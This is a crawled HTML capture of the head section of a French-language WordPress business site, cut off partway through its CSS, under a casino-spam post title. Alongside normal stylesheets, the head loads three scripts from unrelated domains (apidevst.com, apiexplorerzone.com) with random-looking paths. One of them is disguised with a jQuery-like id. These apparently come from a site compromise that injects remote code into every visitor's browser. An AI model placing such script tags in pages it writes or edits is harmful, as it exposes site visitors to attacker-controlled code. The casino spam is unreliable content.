

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impacksafagroup.sn/greatest-real-money-casinos-on-the-have-a-peek-at-this-hyperlink-internet-2024-real-money-gambling/
body_size: 22880
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://impacksafagroup.sn/xmlrpc.php">
<title>Greatest Real money Casinos on the have a peek at this hyperlink internet 2024 Real money Gambling &#8211; impack</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fgreatest-real-money-casinos-on-the-have-a-peek-at-this-hyperlink-internet-2024-real-money-gambling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fgreatest-real-money-casinos-on-the-have-a-peek-at-this-hyperlink-internet-2024-real-money-gambling%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/ehqcrsra/hc63l.css" media="all"/>
<link rel='stylesheet' id='elementor-post-857-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1768963513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='simple-lightbox-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elpt-portfolio-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwrgrids-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://impacksafagroup.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/hc63l.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://impacksafagroup.sn/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='section-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/section-style.css?ver=1.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/8axgdxfk/hc63l.css" media="all"/>
<style id='section-style-inline-css' type='text/css'>
.txo-button, .txo-button-colored { background-color: #ff0000; border: 1px solid #ff0000;  color: #FFF;}.txo-button:hover,.txo-button-colored:hover { background-color: #373737;	border: 1px solid #373737; color: #FFFFFF; }.txo-button-rev, .txo-button-colored-rev { border-color: #ff0000;}.txo-button-rev:hover, .txo-button-colored-rev:hover { background-color: #ff0000; border-color: #ff0000;}
/*# sourceURL=section-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.carousel.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/hc63l.css" media="all"/>
<link rel='stylesheet' id='iamaze-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-style-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-blog-layout-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/twocol-blog.css?ver=2016-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slb_core-css' href='https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/glfz392/hc63l.css" media="all"/>
<!--n2css--><!--n2js--><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/mktxrwyt/hc63l.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761144333" id="burst-timeme-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","nonce":"7228d7557c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/qwqtam6q/hc63l.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> -->
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://impacksafagroup.sn/greatest-real-money-casinos-on-the-have-a-peek-at-this-hyperlink-internet-2024-real-money-gambling/" />
<link rel='shortlink' href='https://impacksafagroup.sn/?p=8915' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css">
body {font-family: Open Sans; font-size: 14px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto; }.themecolor {color: #ff0000;}.themebgcolor {background-color: #ff0000;}.themebordercolor {border-color: #ff0000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #ff0000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #ff0000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #ff0000; }a,a:visited,.blog-columns .comments-link a:hover, .socialicons ul.social li a:hover .socico {color: #ff0000;}input:focus,textarea:focus {border: 1px solid #ff0000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #ff0000;}.nav-container li:hover > a,.nav-container li a:hover {color: #ff0000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #ff0000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar, #footer-widgets ins {background-color: #ff0000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #ff0000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover, #footer-widgets .woocommerce ul .star-rating span:before {color: #ff0000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #ff0000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #ff0000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #ff0000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #ff0000;border: 1px solid #ff0000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #ff0000;}.iheader.front, .nx-preloader .nx-ispload, .woocommerce ul.products li.product .button, .product .summary.entry-summary > form.cart > button {background-color: #ff0000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #ff0000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #ff0000; border-color: #ff0000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #ff0000;}.widget_calendar a:hover, nav.navigation .nav-links a:hover {background-color: #ff0000; color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #ff0000;color: #ffffff;}.site-footer div.widget-area .widget a:hover, .nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:hover {color: #ff0000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover { background-color: #ff0000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-post-comm:after {color: #ff0000;}.da-dots > span > span, a.txobutton, a.txobutton:visited {background-color: #ff0000;}.iheader,.format-status, h3.txo-subtitle:after {background-color: #ff0000;}.tx-cta {border-left: 6px solid #ff0000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #ff0000;color: #ff0000;}.entry-title a { color: #141412;}.nav-container ul.nav-menu > li > ul a:hover, .woocommerce span.onsale { background-color:#ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.nav-container .sub-menu, .nav-container .children { border-bottom: 4px solid #ff0000;}.tx-service .tx-service-icon span {background-color:#ff0000; color: #FFF; border: 4px solid #e7e7e7;}.tx-service .tx-service-icon span i {color: #FFF;}.tx-service:hover .tx-service-icon span {background-color: #FFF; color:#ff0000; border: 4px solid #ff0000;}.tx-service:hover .tx-service-icon span i, .nx-fullscreen .site-header .header-iconwrap .header-icons.woocart > a:hover {color: #ff0000;}.ibanner .da-slider .owl-controls .owl-page span { border-color:#ff0000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #ff0000; }.sldprev, .ibanner .da-slider .owl-prev, .sldnext, .ibanner .da-slider .owl-next {  background-color: #ff0000; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #ff0000;}.pagination .nav-links > span:hover, .pagination .nav-links > a:hover, .pagination .nav-links > span.current, .pagination .nav-links > a.current { color: #ff0000; border-color: #ff0000; }a.txoibutton, a.txoibutton:visited, .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animatee { border-color:#ff0000; }.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color :#ff0000; } .header-iconwrap .header-icons.woocart > a .cart-counts {background-color:#ff0000;}
/* =============== user styling =============== */
</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,.topsearch,#navbar {
display: none!important;
}				
}
#wprmenu_bar {
background: #ff0000;
}
#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
